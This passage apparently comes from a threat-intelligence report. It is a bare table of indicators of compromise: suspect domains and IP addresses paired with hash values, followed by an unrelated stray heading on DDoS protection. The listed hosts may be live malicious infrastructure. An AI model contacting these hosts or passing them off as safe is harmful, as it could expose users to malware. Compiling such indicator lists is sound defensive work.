| fast-message.xyz     | 19c7dcf134739aa1bafb4f4f51bc819a12ee931f |  |  |
| 82.146.41.16         | 83ae5880220a0188072188dd82f792c44362d9ed |  |  |
| 78.24.222.148        | 572486efeb6abded35e60f804023c2ab824ac57b |  |  |
| Kaskadbot.ru         | 4be164b71ae6868fc57fb71fcd07bee1f0d44b10 |  |  |
| csgowincloud.com     | c14b877960e133044c36cc46636c351cbab5aafb |  |  |
| orden-tamplierov.xyz | 766fcb45fd6f556de769874871de08bb16969c71 |  |  |
| injbot.net           |                                          |  |  |

# **Effective DDoS Protection Essentials**